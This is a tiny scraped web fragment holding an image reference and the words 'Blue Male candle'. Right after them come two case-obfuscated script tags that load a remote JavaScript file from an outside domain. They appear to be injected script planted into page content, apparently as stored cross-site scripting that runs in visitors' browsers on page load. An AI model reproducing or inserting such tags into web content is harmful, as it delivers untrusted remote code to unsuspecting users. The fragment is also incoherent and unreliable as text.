 Blue Male candle<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>